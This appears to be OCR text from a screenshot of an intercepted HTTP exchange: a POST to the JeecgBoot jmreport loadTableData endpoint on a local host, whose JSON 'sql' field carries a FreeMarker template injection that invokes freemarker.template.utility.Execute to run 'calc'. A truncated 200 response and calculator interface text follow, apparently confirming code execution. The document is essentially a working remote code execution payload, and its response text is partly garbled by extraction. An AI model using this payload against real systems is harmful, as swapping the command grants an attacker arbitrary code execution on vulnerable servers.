 1 POST /jeecg-boot/jmreport/loadTableData HTTP/1.1
2 Host: 192.168.9.100:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 167
13
14 {
"dbSource":"",
"sql":
"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?
new()> ${ ex(\"calc\") }'",
"tableName":"test_demo);",
"pageNo":1,
"pageSize":10
}
搜索
0高亮
1 HTTP/1.1 200
2 Vary:
origin,access-con
st-header
cept-encoding
3 Content-Type: app
4 Date: Sat, 30 Aug
5 Connection: close
6 Content-Length: 1
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"total":1,
"records":[
{
"result:
}
]
},
"timestamp":175
}
搜索
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =